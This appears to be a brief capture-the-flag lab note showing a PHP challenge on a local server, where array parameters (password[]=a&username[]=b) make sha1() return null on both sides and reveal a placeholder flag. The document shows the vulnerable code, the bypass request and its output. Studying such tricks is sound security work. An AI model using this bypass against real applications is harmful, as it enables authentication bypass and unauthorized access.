 localhost:1234/?password=a&us
localhost:1234/?password=a&username=b
<?php
highlight_file(__FILE__);
if(isset($_GET['password'])&isset($_GET['username'])){
if(sha1($_GET['password']) === sha1($_GET['username'])){
echo "flag{xxxxx-xxx-xxxx}";
}else{
echo "NO password ";
}
}
echo "PHP Version:";
echo phpversion();
?> NO password PHP Version:7.3.4
localhost:1234/?password[]=a&u
localhost:1234/?password[]=a&username[]=b
<?php
highlight_file(__FILE__);
if(isset($_GET['password'])&isset($_GET['username'])){
if(sha1($_GET['password']) === sha1($_GET['username'])){
echo "flag{xxxxx-xxx-xxxx}";
}else{
echo "NO password ";
}
}
echo "PHP Version:";
echo phpversion();
?>
Warning: sha1() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\localhost\index.php on line 4
Warning: sha1() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\localhost\index.php on line 4
flag{xxxxx-xxx-xxxx}PHP Version:7.3.4